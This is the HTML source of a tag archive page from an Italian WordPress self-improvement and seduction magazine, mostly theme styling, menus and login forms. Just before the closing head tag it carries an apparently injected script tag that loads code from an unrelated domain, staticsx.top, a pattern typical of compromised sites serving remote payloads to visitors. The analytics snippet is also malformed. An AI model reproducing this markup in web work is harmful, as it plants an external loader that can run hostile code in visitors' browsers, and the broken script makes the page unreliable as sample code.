var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ca8d6f9fa9";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/autostima/",
                    "name": "Autostima"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-autostima tag-402 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_70b td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_16e = new tdBlock();
block_tdi_2_16e.id = "tdi_2_16e";
block_tdi_2_16e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_16e","tdc_css_class":"tdi_2_16e","tdc_css_class_style":"tdi_2_16e_rand_style"}';
block_tdi_2_16e.td_column_number = "3";
block_tdi_2_16e.block_type = "td_block_mega_menu";
block_tdi_2_16e.post_count = "5";
block_tdi_2_16e.found_posts = "56";
block_tdi_2_16e.header_color = "";
block_tdi_2_16e.ajax_pagination_infinite_stop = "";
block_tdi_2_16e.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_16e);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_16e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_16e" ><div id=tdi_2_16e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
